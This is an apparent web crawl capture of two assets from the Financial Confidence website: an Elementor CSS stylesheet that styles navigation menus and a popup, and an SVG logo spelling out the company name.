request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-19700.css?ver=1740586889
body_size: 584
content:
.elementor-19700 .elementor-element.elementor-element-2deb6bc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19700 .elementor-element.elementor-element-2deb6bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19700 .elementor-element.elementor-element-a5b3692{--spacer-size:60px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19700 .elementor-element.elementor-element-54fd056 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a:hover,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a:hover,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2543167f );}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown .elementor-item, .elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", Sans-serif;font-size:1em;font-weight:400;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;border-bottom-width:1px;}#elementor-popup-modal-19700 .dialog-widget-content{animation-duration:0.5s;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-19700{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-19700 .dialog-message{width:360px;height:100vh;align-items:flex-start;}#elementor-popup-modal-19700 .dialog-close-button{display:flex;top:5%;font-size:2em;}body:not(.rtl) #elementor-popup-modal-19700 .dialog-close-button{right:10%;}body.rtl #elementor-popup-modal-19700 .dialog-close-button{left:10%;}@media(max-width:1024px){.elementor-19700 .elementor-element.elementor-element-54fd056 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-19700 .elementor-element.elementor-element-54fd056 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:50px !important;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://financialconfidence.com/wp-content/uploads/2020/03/HERO_COL.svg
body_size: 1933
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 1201.7 528.99"><defs><style>      .cls-1 {        fill: #852a28;      }      .cls-2 {        fill: #192749;      }    </style></defs><g id="Layer_1-2" data-name="Layer_1"><g><path class="cls-2" d="M86.85,96.56h192.6c26.09,0,47.24-21.15,47.24-47.24V0H79.93C15.56,0,7.6,36.92,7.6,92.87v52.61s9.34-25.26,32.88-38.42c20.51-11.46,46.38-10.49,46.38-10.49Z"></path><path class="cls-2" d="M59.41,387.2c26.09,0,47.24-24.27,47.24-50.37v-49.32h-34.32C7.96,287.52,0,324.43,0,380.38v7.27l59.41-.45Z"></path><path class="cls-1" d="M131.95,334.88c0,106.51,86.34,192.85,192.85,192.85l99.56,1.26v-48.86c0-25.85-20.95-46.8-46.8-46.8h-53l-.73-.02c-54.28,0-98.28-44-98.28-98.28,0-19.68,5.79-37.87,15.75-53.06h-101.99c-4.79,16.82-7.35,34.57-7.35,52.92Z"></path><path class="cls-1" d="M423.69,237.9c25.85,0,46.8-21.98,46.8-47.83v-48.86l-145.68.83c-71.07,0-133.15,38.45-166.6,95.67h157.24l108.24.19Z"></path><path class="cls-2" d="M264.2,141.21c-71.07,0-116.61,58.49-143.75,96.56h-33.6s-25.87-.96-46.38,10.49c-23.53,13.15-32.88,38.42-32.88,38.42v-52.61c0-55.95,7.96-92.87,72.33-92.87h184.28,0Z"></path></g><g><path class="cls-2" d="M299.61,301.03h41.17v8.28h-31.3v25.41h28.92v8.17h-28.92v34.59h-9.87v-76.44Z"></path><path class="cls-2" d="M358.66,307.16c.11,3.4-2.38,6.12-6.35,6.12-3.52,0-6.01-2.72-6.01-6.12s2.61-6.24,6.24-6.24,6.12,2.72,6.12,6.24ZM347.54,377.48v-54.89h9.98v54.89h-9.98Z"></path><path class="cls-2" d="M367.91,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M455.23,377.48l-.79-6.92h-.34c-3.06,4.31-8.96,8.17-16.79,8.17-11.12,0-16.79-7.83-16.79-15.77,0-13.27,11.8-20.53,33-20.42v-1.13c0-4.54-1.25-12.7-12.48-12.7-5.1,0-10.43,1.59-14.29,4.08l-2.27-6.58c4.54-2.95,11.12-4.88,18.03-4.88,16.79,0,20.87,11.46,20.87,22.46v20.53c0,4.76.23,9.41.91,13.16h-9.07ZM453.76,349.46c-10.89-.23-23.25,1.7-23.25,12.36,0,6.46,4.31,9.53,9.41,9.53,7.15,0,11.68-4.54,13.27-9.19.34-1.02.57-2.16.57-3.18v-9.53Z"></path><path class="cls-2" d="M473.46,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M570.01,375.44c-2.61,1.36-8.39,3.18-15.77,3.18-16.56,0-27.33-11.23-27.33-28.01s11.57-29.15,29.49-29.15c5.9,0,11.12,1.47,13.84,2.83l-2.27,7.71c-2.38-1.36-6.12-2.61-11.57-2.61-12.59,0-19.39,9.3-19.39,20.76,0,12.7,8.17,20.53,19.05,20.53,5.67,0,9.41-1.47,12.25-2.72l1.7,7.49Z"></path><path class="cls-2" d="M586.45,307.16c.11,3.4-2.38,6.12-6.35,6.12-3.52,0-6.01-2.72-6.01-6.12s2.61-6.24,6.24-6.24,6.12,2.72,6.12,6.24ZM575.34,377.48v-54.89h9.98v54.89h-9.98Z"></path><path class="cls-2" d="M626.11,377.48l-.79-6.92h-.34c-3.06,4.31-8.96,8.17-16.79,8.17-11.12,0-16.79-7.83-16.79-15.77,0-13.27,11.8-20.53,33-20.42v-1.13c0-4.54-1.25-12.7-12.48-12.7-5.1,0-10.43,1.59-14.29,4.08l-2.27-6.58c4.54-2.95,11.12-4.88,18.03-4.88,16.79,0,20.87,11.46,20.87,22.46v20.53c0,4.76.23,9.41.91,13.16h-9.07ZM624.63,349.46c-10.89-.23-23.25,1.7-23.25,12.36,0,6.46,4.31,9.53,9.41,9.53,7.15,0,11.68-4.54,13.27-9.19.34-1.02.57-2.16.57-3.18v-9.53Z"></path><path class="cls-2" d="M644.41,296.95h9.98v80.53h-9.98v-80.53Z"></path><path class="cls-2" d="M743.31,374.98c-3.63,1.81-10.89,3.63-20.19,3.63-21.55,0-37.77-13.61-37.77-38.68s16.22-40.15,39.92-40.15c9.53,0,15.54,2.04,18.15,3.4l-2.38,8.05c-3.74-1.81-9.07-3.18-15.42-3.18-17.92,0-29.83,11.46-29.83,31.53,0,18.71,10.77,30.74,29.38,30.74,6.01,0,12.14-1.25,16.11-3.18l2.04,7.83Z"></path><path class="cls-2" d="M797.61,349.58c0,20.3-14.06,29.15-27.33,29.15-14.86,0-26.31-10.89-26.31-28.24,0-18.37,12.02-29.15,27.22-29.15s26.43,11.46,26.43,28.24ZM754.06,350.14c0,12.02,6.92,21.1,16.67,21.1s16.67-8.96,16.67-21.32c0-9.3-4.65-21.1-16.45-21.1s-16.9,10.89-16.9,21.32Z"></path><path class="cls-2" d="M804.75,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M862.79,377.48v-47.3h-7.71v-7.6h7.71v-2.95c0-14.52,8.51-23.93,23.93-23.93,5.1,0,11.12,1.59,13.95,3.63l-2.83,7.6c-2.38-1.7-6.69-3.18-11.57-3.18-10.55,0-13.61,7.37-13.61,16.11v2.72h31.87v54.89h-9.87v-47.3h-22v47.3h-9.87Z"></path><path class="cls-2" d="M963.15,296.95v66.35c0,4.88.11,10.43.45,14.18h-8.96l-.45-9.53h-.23c-3.06,6.12-9.75,10.78-18.71,10.78-13.27,0-23.48-11.23-23.48-27.9-.11-18.26,11.23-29.49,24.61-29.49,8.39,0,14.06,3.97,16.56,8.39h.23v-32.78h9.98ZM953.16,344.93c0-1.25-.11-2.95-.45-4.2-1.47-6.35-6.92-11.57-14.4-11.57-10.32,0-16.45,9.07-16.45,21.21,0,11.12,5.44,20.3,16.22,20.3,6.69,0,12.82-4.42,14.63-11.91.34-1.36.45-2.72.45-4.31v-9.53Z"></path><path class="cls-2" d="M979.81,351.85c.23,13.5,8.85,19.05,18.83,19.05,7.14,0,11.46-1.25,15.2-2.84l1.7,7.15c-3.52,1.59-9.53,3.4-18.26,3.4-16.9,0-26.99-11.11-26.99-27.67s9.75-29.6,25.75-29.6c17.92,0,22.68,15.77,22.68,25.86,0,2.04-.23,3.63-.34,4.65h-38.56ZM1009.07,344.7c.11-6.35-2.61-16.22-13.84-16.22-10.09,0-14.52,9.3-15.31,16.22h29.15Z"></path><path class="cls-2" d="M1025.52,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M1122.08,375.44c-2.61,1.36-8.39,3.18-15.77,3.18-16.56,0-27.33-11.23-27.33-28.01s11.57-29.15,29.49-29.15c5.9,0,11.12,1.47,13.84,2.83l-2.27,7.71c-2.38-1.36-6.12-2.61-11.57-2.61-12.59,0-19.39,9.3-19.39,20.76,0,12.7,8.17,20.53,19.05,20.53,5.67,0,9.41-1.47,12.25-2.72l1.7,7.49Z"></path><path class="cls-2" d="M1132.15,351.85c.23,13.5,8.85,19.05,18.83,19.05,7.14,0,11.46-1.25,15.2-2.84l1.7,7.15c-3.52,1.59-9.53,3.4-18.26,3.4-16.9,0-26.99-11.11-26.99-27.67s9.75-29.6,25.75-29.6c17.92,0,22.68,15.77,22.68,25.86,0,2.04-.23,3.63-.34,4.65h-38.56ZM1161.41,344.7c.11-6.35-2.61-16.22-13.84-16.22-10.09,0-14.52,9.3-15.31,16.22h29.15Z"></path></g><path class="cls-2" d="M1201.7,314.31c0,7.44-5.84,13.28-13.44,13.28s-13.52-5.84-13.52-13.28,6-13.12,13.52-13.12,13.44,5.84,13.44,13.12ZM1178.1,314.31c0,5.84,4.32,10.48,10.24,10.48s10-4.64,10-10.4-4.24-10.56-10.08-10.56-10.16,4.72-10.16,10.48ZM1186.18,321.19h-3.04v-13.12c1.2-.24,2.88-.4,5.04-.4,2.48,0,3.6.4,4.56.96.72.56,1.28,1.6,1.28,2.88,0,1.44-1.12,2.56-2.72,3.04v.16c1.28.48,2,1.44,2.4,3.2.4,2,.64,2.8.96,3.28h-3.28c-.4-.48-.64-1.68-1.04-3.2-.24-1.44-1.04-2.08-2.72-2.08h-1.44v5.28ZM1186.26,313.75h1.44c1.68,0,3.04-.56,3.04-1.92,0-1.2-.88-2-2.8-2-.8,0-1.36.08-1.68.16v3.76Z"></path></g></svg>